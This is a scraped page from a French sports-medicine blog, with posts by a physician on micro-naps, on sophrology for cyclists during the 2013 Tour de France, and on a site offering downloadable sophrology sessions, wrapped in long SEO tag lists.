<p>J&#8217;utilise cette technique de la micro sieste (encore appelée sommeil flash) depuis de nombreuses années; en effet une sieste trop longue (plus de 30 minutes) peut entraver la qualité du sommeil alors que la micro sieste va permettre de placer dans la journée un espace court pour permettre une pause régénératrice: faire la pause, se détendre, relâcher les tensions musculaires et les tensions liées au stress, et accumuler de l&#8217;énergie; un article paru dans &#8221; <strong>doctissimo</strong>&#8221; sur la micro-sieste reprend bien le principe de cette technique simple de travail du mental et surtout précise l&#8217;adaptation que je personnalise chez le sportif comme chez le non sportif, pour &#8220;profiter&#8221; de cet espace de détente privilégiée du mental pour mettre en place un travail : techniques de visualisations, préparation mentale d&#8217;un objectif, récupération après l&#8217;effort sportif ou lié au travail, refaire le plein d&#8217;énergie positive, etc.</p>
<p><strong><a href="http://www.doctissimo.fr/html/psychologie/bien_dormir/articles/15246-micro-sieste.htm">http://www.doctissimo.fr/html/psychologie/bien_dormir/articles/15246-micro-sieste.htm</a></strong></p>
<p>Les principes:</p>
<ul>
<li>faire plutôt cette sieste après le repas car la digestion induit un relâchement des tensions</li>
<li>la durée de cette sieste ne doit pas dépasser 30 minutes; et chez une personne qui a l&#8217;habitude de pratiquer la micro sieste la durée peut être ramenée à 5 à 10 minutes</li>
<li>le début de la séance commence volontiers par des exercices respiratoires simples qui permettent de relâcher les tensions musculaires</li>
<li>puis la personne peut visualiser un souvenir agréable, visualiser des images positives, refaire le plein d&#8217;énergie</li>
<li>le réveil est tonique alors que se réveiller après une heure de sieste c&#8217;est à tous les coups présenter des maux de tête, une sensation de mal-être.</li>
</ul>
<p>Sur le site de sophrologie qu&#8217;anime un webmaster passionné, j&#8217;ai enregistré quelques séances audio de sophrologie qui constituent de véritables exercices simples : la micro sieste ça ne s&#8217;invente pas, ça se travaille, tout comme un véritable entraînement ! : <strong><a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
									
																	</div>
							</article>
													<article id="post-2155" class="clearfix post-2155 post type-post status-publish format-standard hentry category-articles tag-10-astuces-pour-bien-dormir tag-acheter-seance-de-sophrologie tag-acheter-seance-sophrologie tag-acheter-seances-de-sophrologie tag-ameliorer-le-sommeil tag-apprendre-a-hypnotiser tag-apprendre-la-sophro tag-apprendre-la-sophrologie tag-apprendre-le-no-stress tag-arret-du-tabac tag-arret-tabac-conseils tag-arreter-de-fumer tag-arreter-de-fumer-grace-a-la-sophrologie tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuce-pour-dormir tag-astuces-arret-tabac tag-astuces-arret-tabac-sophrologie tag-astuces-contre-le-stress tag-astuces-pour-arreter-de-fumer tag-astuces-pour-dormir tag-astuces-pour-reussir-un-concours tag-astuces-pour-reussir-un-examen tag-audio-sophro tag-augmenter-lestime-de-soi tag-augmenter-son-energie tag-augmenter-son-energie-vitale tag-augmenter-son-estime tag-auto-hypnose-positive tag-autohypnose-positive tag-autohypnose-sommeil tag-avoir-le-moral-sophrologie tag-avoir-plus-de-memoire tag-avoir-un-meilleur-moral-sophrologie tag-calmer-la-migraine tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-cherche-coach-relaxation tag-chercher-seances-de-relaxation tag-coaching-relaxation tag-coaching-sophrologie tag-colopathie-fonctionnelle-les-solutions tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sophrologie tag-comment-arreter-le-tabac tag-comment-avoir-confiance-en-soi tag-comment-bien-recuperer-apres-le-sport tag-comment-calmer-la-migraine tag-comment-choisir-un-sophrologue tag-comment-lutter-contre-lagoraphobie tag-comment-lutter-contre-la-depression tag-comment-lutter-contre-la-timidite tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-ne-pas-rougir tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-relacher-la-pression tag-comment-se-preparer-mentalement tag-comment-se-relaxer tag-comment-trouver-un-sophrologue tag-comprendre-la-sophrologie tag-conseils-agoraphobie tag-conseils-asthme tag-conseils-astuces-contre-le-trac tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-contre-le-trac tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-pour-reussir-son-permi-de-conduire tag-conseils-pour-soigner-la-spasmophilie tag-conseils-rougissement tag-conseils-spasmophilie tag-conseils-timidite tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cour-de-sophrologie tag-cours-de-sophrologie tag-definition-hypnose tag-definition-sophrologie tag-dependant-du-tabac tag-deplacement-du-negatif-sophrologie tag-deplacer-le-negatif tag-deplacer-le-negatif-sophrologie tag-deplaver-le-negatif tag-depression-nerveuse tag-detente-psychique-sophrologie tag-developpement-personnel tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-devenir-sophrologue tag-dialogue-tonique tag-dialogue-tonique-sophrologie tag-difficultes-dendormissement tag-docteur-jean-jacques-menuet tag-docteur-menuet tag-echauffement-sophrologique tag-ecole-sophrologie tag-ecoles-sophrologie tag-ecouter-des-seances-de-relaxation-sur-internet tag-ecouter-des-seances-de-sophrologie-sur-internet tag-ecouter-seances-de-relaxation tag-ecouter-sophrologie tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-eliminer-le-negatif-sophrologie tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-estime-de-soi tag-etre-moins-timide tag-exercice-de-sophrologie tag-exercice-developpement-personnel tag-exercice-gratuit-de-sophrologie tag-exercice-sophro tag-exercices-audio-de-sophrologie tag-exercices-autohypnose tag-exercices-dauto-hypnose tag-exercices-dhypnose tag-exercices-de-respiration-pour-se-relaxer tag-exercices-de-respiration-sophrologie tag-exercices-de-sophrologie tag-exercices-de-sophrologie-pour-se-detendre tag-exercices-developpement-personnel tag-exercices-estime-de-soi tag-exercices-gratuits-de-sophrologie tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-une-periode-dinaptitude-pour-blessure tag-grosses-cuisses tag-grosses-hanches tag-guerir-la-depression tag-guerir-la-timidite tag-harmonie-de-lesprit-sophrologie tag-harmonie-du-corps-et-de-lesprit-sophrologie tag-harmonie-du-corps-sophrologie tag-hypnose-conseils tag-hypnose-et-entreprise tag-hypnose-et-sommeil tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sexologie tag-hypnose-site tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-hypochondrie-et-sophrologie tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-perd-mes-moyens tag-je-perds-mes-moyens tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-jean-jacques-menuet tag-lhypnose-pour-dormir tag-lhypnose-pour-mieux-dormir tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-contre-le-stress tag-la-sophrologie-contre-les-troubles-du-sommeil tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-timidite tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-mental-et-le-cancer tag-le-no-stress tag-le-sport-et-les-techniques-dhypnose tag-le-trac-et-ses-effetc tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-la-depression tag-lutter-contre-le-trac tag-lutter-contre-les-contrarietes tag-lutter-contre-les-troubles-du-sommeil tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-maladies-psychosomatiques-et-sophrologie tag-meditation tag-meditation-transcendantale tag-meilleur-en-sport tag-meilleure-estime-de-soi tag-menuet-seances-de-sophrologie tag-mes-conseils-contre-linsomnie tag-mes-conseils-pour-dormir tag-mes-conseils-pour-mieux-dormir tag-mes-seances-de-sophrologie tag-methode-detente-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-methodes-de-sophrologie tag-metier-sophrologue tag-mieux-faire-jouir tag-mieux-gerer-le-trac tag-mieux-gerer-les-stress tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-moyens-de-lutte-contre-le-trac tag-neutralisation-autogene-sophrologie tag-no-stress tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-positiver-grace-a-la-sophrologie tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-psychologie-du-cancer tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recherche-exercices-de-sophrologie tag-recherche-formation-en-sophrologie tag-recherche-seances-de-sophrologie tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxation-en-musique tag-relaxo-therapeute tag-relaxo-therapie tag-relaxotherapeute tag-relaxotherapie tag-respiration-pour-se-detendre tag-respiration-sophrologie tag-savoir-etre-relax tag-savoir-lutter-contre-le-stress tag-savoir-parler tag-savoir-positiver tag-savoir-positiver-dans-la-vie tag-savoir-respirer-pour-se-detendre tag-savoir-se-surpasser tag-se-debarrasser-du-tabac tag-se-relaxer-en-sachant-respirer tag-seance-anti-stress tag-seance-antistress tag-seance-audio-sophrologie tag-seance-de-sophrologie-developpement-personnel tag-seance-developpement-personnel tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seance-sophro-gratuite tag-seance-sophrologie-audio tag-seances-audio-sophrologie tag-seances-dhypnose-gratuites tag-seances-de-sophrologie-developpement-personnel tag-seances-de-sophrologies-du-sport-gratuites-sur-internet tag-seances-developpement-personnel tag-seances-sophro-sport tag-seances-sophrologie-audio tag-seances-sophrologie-sport tag-sexologie-ejaculation-precoce tag-sexologie-hypnose-sophrologie tag-sexologie-sophrologie tag-sexologue-ejaculation-precoce tag-sexologue-hypnose tag-sexologue-hypnotherapeute tag-sexologue-sophrologue tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-et-relaxation tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-sites-de-sophrologie-et-de-relaxation tag-soigner-la-migraine tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-no-stress tag-sophro-positiver tag-sophro-relax tag-sophro-retirer-le-negatif tag-sophro-trail tag-sophro-relaxation tag-sophrologie-detente tag-sophrologie-developpement-personnel tag-sophrologie-estime-de-soi tag-sophrologie-et-entreprise tag-sophrologie-et-relaxation tag-sophrologie-exercices-de-respiration tag-sophrologie-haut-niveau tag-sophrologie-internet-gratuit tag-sophrologie-performance-et-sport tag-sophrologie-relax tag-sophrologie-relaxante tag-sophrologie-timidite tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sophrorelax tag-soulager-la-migraine tag-soulager-le-mal-de-tete tag-spasmophile-sophrologie tag-spasmophilie-guerir-grace-a-la-sophrologie tag-spasmophilie-respiration-sophrologie tag-sport-comment-ameliorer-ses-performances tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-technique-de-respiration-contre-le-stress tag-technique-de-respiration-relaxante tag-technique-pour-arreter-de-fumer tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-de-sophrologie tag-techniques-hypnotiques tag-techniques-pour-dormir tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-trouver-le-sommeil tag-trouver-sophrologue tag-truc-pour-dormir tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-contre-le-stress tag-trucs-contre-le-trac tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-pour-dormir tag-trucs-pour-lutter-contre-le-stress tag-trucs-simples-contre-la-migraine tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vivre-moins-stresse tag-vivre-moins-stressee tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/" rel="bookmark">techniques de sophrologie du sport, exercices de terrain adaptés au sport, site de sophrologie du sport</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/" title="16 h 14 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-23T16:14:46+02:00">
												23 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/#comments">3 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Présent sur le Tour de France 2013 du centenaire je rédige tous les jours depuis le départ de Corse des articles pour exposer la vie de l’équipe, le rôle du doc, mais aussi je développe ma conception de l’accompagnement du sportif : la nutrition avec plusieurs articles, le suivi médico-sportif ; et dans cet exposé ci-dessous je précise l’intérêt de la <b><span style="text-decoration: underline;">SOPHROLOGIE DANS LE SPORT</span></b>, dont mon expérience dans le milieu de cyclisme de haut niveau.</p>
<p>Hier c’était la journée de repos, les gars ont bien récupéré : lever tard, sieste, farniente autour de la piscine (à l’ombre !), nutrition adaptée. Aujourd’hui c’est la 16<sup>ème</sup> étape du Tour : Vaison la Romaine –Gap, les Alpes débutent, les choses se compliquent, il est possible que l’échappée aille au bout, les gars sont très motivés, mais … ce ne sont pas les seuls, et en particulier les équipes françaises n’ont pas encore gagné sur ce Tour, donc une belle bagarre à prévoir pour être dans la bonne échappée, place aux baroudeurs !!</p>
<p>Pour le côté sympa et « fun » voici le site de <b><span style="text-decoration: underline;">Cyril LEMOINE</span></b> qui propose chaque jour des photos et vidéos sur l’expérience collective que nos 9 coureurs partagent sur ce Tour de France du centenaire depuis qu’ils ont quitté la maison ; <a href="http://www.cyrillemoine.com/actualite.html"><b>http://www.cyrillemoine.com/actualite.html</b></a>; également le site de <b>Julien SIMON</b> qui sur la 3<sup>ème</sup> étape était 2<sup>ème</sup> du classement général et qui a mis le feu à l’étape de 13 juillet avec son échappée solitaire dans les rues de Lyon<strong>: </strong><a href="http://www.simonjulien.com/"><b>http://www.simonjulien.com/</b></a></p>
<p>Il est difficile d’exposer en détail les intérêts de la sophrologie dans le sport, je vais tenter d’être bref et de lister précisément ce que la sophrologie peut apporter au sportif et je précise le lien du site sur lequel je mets en ligne des <b><span style="text-decoration: underline;">séances de sophrologie téléchargeables</span> : <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> <a href="https://www.medecinedusportconseils.com/2013/07/23/techniques-de-sophrologie-du-sport-exercices-de-terrain-adaptes-au-sort-site-de-sophrologie-du-sport/#more-2155" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></b></p>
									
																	</div>
							</article>
													<article id="post-1022" class="clearfix post-1022 post type-post status-publish format-standard hentry category-articles tag-ameliorer-le-sommeil tag-arret-du-tabac tag-arreter-de-fumer tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-pour-arreter-de-fumer tag-avoir-plus-de-memoire tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-colopathie-fonctionnelle-les-solutions tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-le-tabac tag-comment-bien-recuperer-apres-le-sport tag-comment-diminuer-le-stress-du-sportif tag-comment-gerer-le-stress-du-sportif tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-progresser tag-comment-se-preparer-mentalement tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-stress-sport tag-conseils-stress-sportif tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-dependant-du-tabac tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-echauffement-sophrologique tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-une-periode-dinaptitude-pour-blessure tag-grosses-cuisses tag-grosses-hanches tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-lutte-du-stress-dans-le-sport tag-la-microsieste tag-la-migraine tag-la-preparation-dexamens tag-la-preparation-mentale-du-sportif tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-sport-et-les-techniques-dhypnose tag-le-sportif-et-le-stress tag-le-stress-dans-le-sport tag-le-travail-du-mental-chez-le-sportif tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-maux-de-ventre tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-le-stress-du-sportif tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-meilleur-en-sport tag-menuet-seances-de-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-mieux-faire-jouir tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-memoire tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recuperer-apres-leffort tag-relaxation-dynamique tag-respiration-sophrologie tag-se-debarrasser-du-tabac tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seances-de-sophro tag-seances-gratuites-sophrologie-du-sport tag-seances-sophro-sport tag-seances-sophrologie-sport tag-sexologie-ejaculation-precoce tag-sexologue-ejaculation-precoce tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-soigner-la-migraine tag-sophro-et-sport tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-trail tag-sophrologie-du-sport tag-sophrologie-du-sportif tag-sophrologie-et-entreprise tag-sophrologie-haut-niveau tag-sophrologie-performance-et-sport tag-sophrologie-trail tag-sophrologie-poids tag-sophrologue-sport tag-sophronisation tag-sopphro-et-sportif tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-preparation-mentale tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-travail-du-mental-chez-le-sportif tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/" rel="bookmark">SPORT ET SOPHROLOGIE : un site dédié aux sportifs</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/" title="13 h 22 min" rel="bookmark">
											<time class="entry-date" datetime="2010-05-01T13:22:54+02:00">
												1 mai 2010											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>EN MARS 2013 un <span style="text-decoration: underline;">nouveau site</span> a été créé par un webmaster passionné de sport qui m&#8217;a proposé de mettre à disposition de ses internautes des séances de sophrologie concernant la gestion des soucis quotidiens (optimiser la mémoire, les maux de ventre, la migraine, comment arrêter le tabac, la préparation d&#8217;examens, etc etc) mais aussi et surtout des séances de SOPHROLOGIE DU SPORT; <span style="text-decoration: underline;">adresse de ce site</span> :</strong></p>
<p><strong><a href="http://www.seance-sophrologie.com">www.seance-sophrologie.com</a>   Merci de me donner votre avis sur ce site; et à nouveau un grand merci pour votre fidélité.</strong></p>
<p> <a href="https://www.medecinedusportconseils.com/2010/05/01/sport-et-sophrologie-rappel-des-seances-de-sophrologie-en-ligne-sur-ce-site/#more-1022" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
